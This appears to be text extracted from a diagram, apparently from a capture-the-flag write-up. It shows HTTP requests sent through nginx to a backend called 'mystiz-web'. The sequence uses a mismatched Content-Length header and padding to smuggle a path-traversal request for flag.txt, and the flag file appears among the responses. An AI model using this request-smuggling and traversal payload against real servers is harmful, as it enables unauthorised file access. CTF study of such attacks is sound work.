 N nginx
mystiz-web
GET /index.html HTTP/1.1
Host: localhost
Content-Length: 1024
Foo: aaaaaaaaaa…aaaaaaaaaa
GET //…//../../flag.txt.js
GET /index.html HTTP/1.1
Host: localhost
Content-Length: 0
GET /index.html HTTP/1.1
Host: localhost
Connection: close
Content-Length: 1024
Foo: aaaaaaaaaa…aaaaaaaaaa
GET //…//../../flag.txt.js
GET /index.html HTTP/1.1
Host: localhost
Content-Length: 0
index.html
flag.txt
index.html